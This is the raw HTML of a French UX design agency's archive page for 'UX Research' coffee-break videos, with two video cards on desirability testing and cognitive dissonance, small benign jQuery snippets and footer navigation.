            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores2_1' class='asp_w asp_r asp_r_2 asp_r_2_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-2'
     data-id="2"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings2_1'
		 class="asp_w asp_ss asp_ss_2 asp_s asp_s_2 asp_s_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro searchsettings"
		 data-id="2"
		 data-instance="1">
	<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="16222">
            <input type="hidden" style="display:none;" name="woo_currency" value="EUR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact2_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title2_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content2_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt2_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="pausecafes"
               aria-label="Hidden label"
               aria-hidden="true"
               id="2_1customset_2_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

			</div>
							<div class="close-search-bar-post">
								<svg width="61" height="61" viewBox="0 0 61 61" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="30.5" cy="30.5" r="30.5" fill="#002AAF"/>
									<path d="M39.625 39.625L20.375 20.375" stroke="white" stroke-width="2.75" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M39.625 20.375L20.375 39.625" stroke="white" stroke-width="2.75" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>

							</div>
						</div>
					</div>
					<ul>
						<li class="cat-item cat-item-search">
							<div class="search-post">
								<svg width="41" height="41" viewBox="0 0 41 41" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.0833 29.0417C23.6877 29.0417 29.0417 23.6877 29.0417 17.0833C29.0417 10.4789 23.6877 5.125 17.0833 5.125C10.4789 5.125 5.125 10.4789 5.125 17.0833C5.125 23.6877 10.4789 29.0417 17.0833 29.0417Z" stroke="#002AAF" stroke-width="3.75" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M35.875 35.875L25.625 25.625" stroke="#002AAF" stroke-width="3.75" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</div>
						</li>
													<li class="cat-item cat-item-0"><a href="https://lagrandeourse.design/pausecafes/" title="Tous nos vidéos">Tous nos vidéos</a></li>	
													<li class="cat-item cat-item-487"><a href="https://lagrandeourse.design/catpausecafes/outils/">Outils</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://lagrandeourse.design/catpausecafes/ui-design-et-da/">UI Design et DA</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://lagrandeourse.design/catpausecafes/ux-design/">UX Design</a>
</li>
	<li class="cat-item cat-item-490 current-cat"><a aria-current="page" href="https://lagrandeourse.design/catpausecafes/ux-research/">UX Research</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://lagrandeourse.design/catpausecafes/ux-writing/">UX Writing</a>
</li>
					</ul>
				</div>
			</div>
		</section>

		<section class="container archive-pause-row"><!-- Titre-->
			<div class="row">
				<div class="col-md-12 archive-pause-title">
					<h1>La pause café chez LGO</h1>
                    <p class="chapo">Découvrez les pauses cafés chez LGO durant lesquelles chaque membre de notre équipe présente leurs inspirations du moment !</p>
				</div>
			</div>
		</section>

		<section class="container last-news-grid last-news-grid-mobile"><!-- Tous les articles -->
			<div class="row">
														<div class="col-md-6 col-sm-6 col-xs-12 posting-pausecafe">
						<div class="cardpc large round">
							<div class="cardpc-image" style="background: #0028ae url('https://lagrandeourse.design/wp-content/uploads/2024/03/Pause-cafe-UX-Research-Desirability-Testing.jpg') center center no-repeat;background-size: contain;">
								<a href="#" class="open-modal-1" data-toggle="modal" data-target="#Modal-1">
									<figure class="image">
										<svg width="93" height="93" viewBox="0 0 93 93" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M46.5041 93C20.8339 92.9721 0.0279025 72.1689 0 46.502V45.5721C0.511546 20.0214 21.5547 -0.330714 47.1087 0.00407172C72.672 0.348157 93.1664 21.249 92.999 46.8043C92.8316 72.3642 72.0675 93 46.5041 93ZM37.2033 25.578V67.4261L65.1058 46.502L37.2033 25.578Z" fill="white"/>
										</svg>
									</figure>
								</a>
							</div>
							<div class="cardpc-content"> 
								<div class="row content-info">
									<div class="col-md-5 col-xs-12 media-left">
										<a href="#" data-toggle="modal" data-target="#Modal-1"><img src="https://lagrandeourse.design/wp-content/uploads/2020/07/date.svg" class="calendar" /><span class="date">28/03/2024</span></a>
									</div>
									<div class="col-md-7 col-xs-12 bordercat-row"> 
										<a href="https://lagrandeourse.design/catpausecafes/ux-research" class="category-">
											UX Research										</a>
									</div>
								</div>
								<div class="content-blog">
									<a href="#" data-toggle="modal" data-target="#Modal-1">
									<h3>Desirability testing</h3>
									<p>Dans cette vidéo, La grande Ourse vous présente le desirability testing. Une méthode de test qui va permettre de tester la désirabilité d&rsquo;une interface/produit. L&rsquo;idée va être d&rsquo;avoir des retours qualitatifs par rapport à la UI, à la perception d&rsquo;un produit/interface que l&rsquo;on veut tester.</p>
									</a>
								</div>
								</div>
							</div>
						</div>
						<div class="modal fade" id="Modal-1" tabindex="-1" role="dialog" aria-labelledby="ModalLabel-1" aria-hidden="true">
						  <div class="modal-dialog modal-xl" role="document">
							<div class="modal-content">
							  <div class="modal-body">
								<div class="embed-responsive embed-responsive-16by9" id="iframe-yt-1"></div>
							  </div>
							</div>
						  </div>
						<script>
							jQuery(document).ready(function() {
								var $videoSrc = jQuery('#Modal-1 #iframe-yt-1 iframe');
							 
								// stop playing the youtube video when I close the modal
								jQuery('#Modal-1').on('hide.bs.modal', function (e) {
								    // a poor man's stop video
								    jQuery("#Modal-1 #iframe-yt-1 iframe").attr('src', ""); 
								});
								console.log($videoSrc);
							});
						</script>
						</div>
															<div class="col-md-6 col-sm-6 col-xs-12 posting-pausecafe">
						<div class="cardpc large round">
							<div class="cardpc-image" style="background: #0028ae url('https://lagrandeourse.design/wp-content/uploads/2022/04/Pause-café-UX-research-Les-dissonances-cognitives-scaled.jpg') center center no-repeat;background-size: contain;">
								<a href="#" class="open-modal-2" data-toggle="modal" data-target="#Modal-2">
									<figure class="image">
										<svg width="93" height="93" viewBox="0 0 93 93" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M46.5041 93C20.8339 92.9721 0.0279025 72.1689 0 46.502V45.5721C0.511546 20.0214 21.5547 -0.330714 47.1087 0.00407172C72.672 0.348157 93.1664 21.249 92.999 46.8043C92.8316 72.3642 72.0675 93 46.5041 93ZM37.2033 25.578V67.4261L65.1058 46.502L37.2033 25.578Z" fill="white"/>
										</svg>
									</figure>
								</a>
							</div>
							<div class="cardpc-content"> 
								<div class="row content-info">
									<div class="col-md-5 col-xs-12 media-left">
										<a href="#" data-toggle="modal" data-target="#Modal-2"><img src="https://lagrandeourse.design/wp-content/uploads/2020/07/date.svg" class="calendar" /><span class="date">05/04/2022</span></a>
									</div>
									<div class="col-md-7 col-xs-12 bordercat-row"> 
										<a href="https://lagrandeourse.design/catpausecafes/ux-research" class="category-">
											UX Research										</a>
									</div>
								</div>
								<div class="content-blog">
									<a href="#" data-toggle="modal" data-target="#Modal-2">
									<h3>Les dissonances cognitives</h3>
									<p>Dans cette vidéo, on vous présente ce que c&rsquo;est les dissonances cognitives. Et dans un second temps, comment elles se rapportent au design avec quelques exemples et bonnes pratiques. 😎</p>
									</a>
								</div>
								</div>
							</div>
						</div>
						<div class="modal fade" id="Modal-2" tabindex="-1" role="dialog" aria-labelledby="ModalLabel-2" aria-hidden="true">
						  <div class="modal-dialog modal-xl" role="document">
							<div class="modal-content">
							  <div class="modal-body">
								<div class="embed-responsive embed-responsive-16by9" id="iframe-yt-2"></div>
							  </div>
							</div>
						  </div>
						<script>
							jQuery(document).ready(function() {
								var $videoSrc = jQuery('#Modal-2 #iframe-yt-2 iframe');
							 
								// stop playing the youtube video when I close the modal
								jQuery('#Modal-2').on('hide.bs.modal', function (e) {
								    // a poor man's stop video
								    jQuery("#Modal-2 #iframe-yt-2 iframe").attr('src', ""); 
								});
								console.log($videoSrc);
							});
						</script>
						</div>
								</div>
		</section>

			<section class="container" id="pagination-wrapper">
				<div class="row">
					<div class="col-md-12">
											</div>
				</div>
			</section>
		
	</main><!-- #main -->
</div><!-- #full-width-page-wrapper -->
<script>
	jQuery("input#keyword").keyup(function() {
      if (jQuery(this).val().length > 2) {
        jQuery("#datafetch").show();
      } else {
        jQuery("#datafetch").hide();
      }
    });
</script>
		<footer data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a5fdc8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a5fdc8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cfe761" data-id="2cfe761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07cfed3 footer-logo elementor-widget elementor-widget-html" data-id="07cfed3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://lagrandeourse.design/"><svg class="jss99" viewBox="0 0 226 31"><path fill="#fff" d="M0 22.735V.299h2.722v20.013h8.227v2.423H0zM19.025 7.478c1.815 0 3.3.484 4.457 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.814 1.615-3.659 2.423-5.533 2.423-1.337 0-2.433-.429-3.291-1.287-.858-.857-1.286-1.954-1.286-3.29 0-1.496.603-2.662 1.81-3.5 1.206-.838 3.026-1.057 5.459-.658l2.722.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.009 2.064l-1.825-1.615c1.237-1.795 3.221-2.693 5.953-2.693zm-3.71 10.86c0 .697.225 1.26.674 1.69.449.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.816-2.274v-1.705l-2.453-.419c-1.735-.319-2.976-.264-3.724.165-.748.428-1.122 1.062-1.122 1.9zm32.996-10.56h2.393v14.777c0 2.234-.643 4.068-1.93 5.504-1.286 1.436-2.996 2.154-5.13 2.154-1.715 0-3.25-.469-4.606-1.406v-2.872c1.356 1.297 2.951 1.945 4.786 1.945 1.276 0 2.308-.484 3.096-1.451.788-.967 1.182-2.259 1.182-3.874v-1.884c-1.277 1.575-2.912 2.363-4.906 2.363-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.233.628-4.088 1.884-5.564 1.257-1.476 2.922-2.214 4.996-2.214 2.034 0 3.7.828 4.995 2.483l.12-2.183zM43.615 20.67c1.037 0 1.969-.36 2.797-1.077.827-.718 1.39-1.636 1.69-2.752V13.67c-.3-1.137-.863-2.064-1.69-2.782-.828-.718-1.76-1.077-2.797-1.077-1.436 0-2.578.518-3.426 1.555-.847 1.037-1.27 2.334-1.27 3.89 0 1.535.423 2.821 1.27 3.858.848 1.037 1.99 1.556 3.426 1.556zM62.16 7.478c1.376 0 2.463.3 3.26.898l-1.285 1.914c-.579-.319-1.277-.478-2.094-.478-1.117 0-2.1.434-2.947 1.301-.848.868-1.271 1.95-1.271 3.246v8.376H55.19V7.778h2.423l.12 2.273c1.197-1.715 2.672-2.573 4.427-2.573zm10.23 0c1.816 0 3.301.484 4.458 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.815 1.615-3.66 2.423-5.534 2.423-1.336 0-2.433-.429-3.29-1.287-.858-.857-1.287-1.954-1.287-3.29 0-1.496.603-2.662 1.81-3.5 1.207-.838 3.026-1.057 5.46-.658l2.721.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.008 2.064l-1.825-1.615c1.236-1.795 3.22-2.693 5.953-2.693zm-3.709 10.86c0 .697.225 1.26.674 1.69.448.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.815-2.274v-1.705l-2.452-.419c-1.735-.319-2.977-.264-3.725.165-.748.428-1.122 1.062-1.122 1.9zM90.34 7.477c1.675 0 3.066.549 4.173 1.646 1.107 1.097 1.66 2.483 1.66 4.158v9.453h-2.662V13.58c0-1.077-.369-1.974-1.107-2.692-.738-.718-1.665-1.077-2.782-1.077s-2.069.379-2.857 1.137c-.787.757-1.181 1.675-1.181 2.752v9.034H82.95V7.778h2.423l.12 1.974c1.256-1.516 2.872-2.274 4.846-2.274zM111.28.3h2.573v22.436h-2.364l-.12-2.154c-1.276 1.635-2.94 2.453-4.995 2.453-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.214.628-4.063 1.884-5.549 1.257-1.486 2.922-2.229 4.996-2.229 2.014 0 3.65.778 4.906 2.334V.299zm-4.487 20.372c1.057 0 2-.354 2.827-1.062.827-.708 1.38-1.62 1.66-2.738v-3.23c-.28-1.117-.833-2.034-1.66-2.752-.828-.718-1.77-1.077-2.827-1.077-1.436 0-2.578.518-3.425 1.555-.848 1.037-1.272 2.334-1.272 3.89 0 1.555.424 2.846 1.272 3.873.847 1.027 1.989 1.54 3.425 1.54zm24.41-5.415c0 .379-.01.668-.03.868h-11.308c.14 1.416.609 2.537 1.406 3.365.798.828 1.875 1.241 3.23 1.241.918 0 1.686-.184 2.304-.553.619-.369 1.227-1.012 1.825-1.93l1.855 1.287c-1.297 2.333-3.32 3.5-6.073 3.5-2.174 0-3.904-.723-5.19-2.169-1.286-1.446-1.93-3.306-1.93-5.579 0-2.273.649-4.143 1.945-5.609 1.296-1.466 3.021-2.199 5.175-2.199 2.094 0 3.75.718 4.966 2.154 1.216 1.436 1.825 3.31 1.825 5.624zm-6.731-5.504c-1.276 0-2.303.389-3.081 1.167-.778.777-1.266 1.824-1.466 3.14h8.885c-.14-1.336-.584-2.388-1.332-3.155-.747-.768-1.75-1.152-3.006-1.152zm27.79 13.282c-3.21 0-5.838-1.107-7.882-3.32-2.044-2.214-3.066-4.946-3.066-8.197 0-3.25 1.022-5.983 3.066-8.197C146.424 1.107 149.05 0 152.262 0c3.19 0 5.813 1.112 7.867 3.335 2.055 2.224 3.082 4.951 3.082 8.182 0 3.23-1.027 5.958-3.082 8.181-2.054 2.224-4.676 3.336-7.867 3.336zm0-4.368c2.034 0 3.64-.673 4.816-2.019 1.177-1.346 1.765-3.056 1.765-5.13 0-2.094-.588-3.814-1.765-5.16-1.176-1.346-2.782-2.02-4.816-2.02-2.054 0-3.674.674-4.86 2.02-1.188 1.346-1.78 3.066-1.78 5.16 0 2.074.597 3.784 1.794 5.13s2.812 2.02 4.846 2.02zm24.11-10.888h4.338v14.957h-3.889l-.239-1.765c-1.216 1.376-2.722 2.064-4.517 2.064-1.655 0-3.056-.589-4.203-1.765-1.146-1.177-1.72-2.613-1.72-4.308V7.778h4.368v8.645c0 .778.269 1.436.807 1.974.539.539 1.207.808 2.005.808.837 0 1.555-.27 2.153-.808.599-.538.898-1.196.898-1.974V7.778zm16.364-.3c1.535 0 2.742.43 3.62 1.287l-1.825 3.2c-.639-.458-1.416-.687-2.334-.687-.937 0-1.76.364-2.468 1.091-.708.728-1.062 1.69-1.062 2.887v7.479H184.3V7.778h3.919l.239 2.303c1.117-1.735 2.543-2.603 4.278-2.603zm10.918 15.556c-3.15 0-5.534-.618-7.15-1.855l1.915-3.081c.479.399 1.157.753 2.034 1.062.878.309 1.686.484 2.424.523.717.04 1.306-.04 1.764-.239.46-.2.688-.508.688-.927 0-.459-.249-.818-.747-1.077-.499-.26-1.287-.539-2.364-.838-.598-.18-1.077-.324-1.435-.434-.36-.11-.798-.294-1.317-.553-.518-.26-.922-.523-1.211-.793-.29-.269-.544-.623-.763-1.062-.22-.438-.33-.927-.33-1.465 0-1.436.574-2.598 1.721-3.485 1.147-.888 2.657-1.332 4.532-1.332 2.433 0 4.477.539 6.132 1.616l-2.034 2.812c-.937-.698-2.084-1.117-3.44-1.257-.678-.08-1.271-.03-1.78.15-.508.18-.763.479-.763.897 0 .12.015.225.045.314.03.09.09.18.18.27.09.09.174.17.254.239.08.07.194.145.344.224.15.08.284.145.404.195.12.05.279.11.478.18.2.07.37.124.509.164.14.04.33.1.568.18.24.08.43.139.569.179.678.22 1.251.429 1.72.628.468.2.957.474 1.466.823.508.349.897.787 1.166 1.316.27.528.404 1.142.404 1.84 0 1.475-.538 2.642-1.615 3.5-1.077.857-2.533 1.286-4.368 1.286zM226 15.226c0 .419-.03.848-.09 1.287h-10.14c.259 2.113 1.356 3.17 3.29 3.17.738 0 1.371-.154 1.9-.463.528-.31 1.051-.843 1.57-1.6l3.081 1.525c-.558 1.216-1.406 2.169-2.543 2.857-1.136.688-2.443 1.032-3.918 1.032-2.513 0-4.428-.713-5.744-2.14-1.316-1.425-1.974-3.305-1.974-5.638 0-2.273.678-4.143 2.034-5.609 1.356-1.466 3.2-2.198 5.534-2.198 2.154 0 3.859.703 5.115 2.109 1.257 1.405 1.885 3.295 1.885 5.668zm-7.06-4.367c-1.655 0-2.682.907-3.08 2.722h6.012c-.32-1.815-1.296-2.722-2.932-2.722z"></path></svg></a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc75e19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc75e19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-45a44c6" data-id="45a44c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-140f0db elementor-widget elementor-widget-heading" data-id="140f0db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9b427a0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9b427a0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9b427a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Expertises</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5447"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://lagrandeourse.design/ils-parlent-de-nous-2/" class="elementor-item">Ils parlent de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://lagrandeourse.design/rse/" class="elementor-item">Démarche RSE</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9b427a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Expertises</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5447"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://lagrandeourse.design/ils-parlent-de-nous-2/" class="elementor-item" tabindex="-1">Ils parlent de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://lagrandeourse.design/rse/" class="elementor-item" tabindex="-1">Démarche RSE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d09b44" data-id="4d09b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ebbb36 elementor-widget elementor-widget-heading" data-id="1ebbb36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe14fc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0fe14fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fe14fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18272"><a href="https://lagrandeourse.design/audit-ux/" class="elementor-item">Audit UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18273"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item">Nos podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item">Nos livres blancs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fe14fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18272"><a href="https://lagrandeourse.design/audit-ux/" class="elementor-item" tabindex="-1">Audit UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18273"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item" tabindex="-1">Nos podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item" tabindex="-1">Nos livres blancs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-555d3fd" data-id="555d3fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dbb64d elementor-widget elementor-widget-heading" data-id="9dbb64d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3814718 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3814718" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3814718" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://lagrandeourse.design/nous-rejoindre/" class="elementor-item">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://lagrandeourse.design/devenez-testeur/" class="elementor-item">Devenez testeur</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3814718" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://lagrandeourse.design/nous-rejoindre/" class="elementor-item" tabindex="-1">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://lagrandeourse.design/devenez-testeur/" class="elementor-item" tabindex="-1">Devenez testeur</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9702199" data-id="9702199" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30a326b elementor-widget elementor-widget-heading" data-id="30a326b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bonus</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6cf421b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6cf421b" data-element_type="widget" id="footer4" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6cf421b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lagrandeourse.design/ressources/" class="elementor-item">Ressources gratuites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a href="https://calcul-gratifications.lagrandeourse.design/" class="elementor-item">Calcul gratification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18276"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item">Livres blancs</a></li>
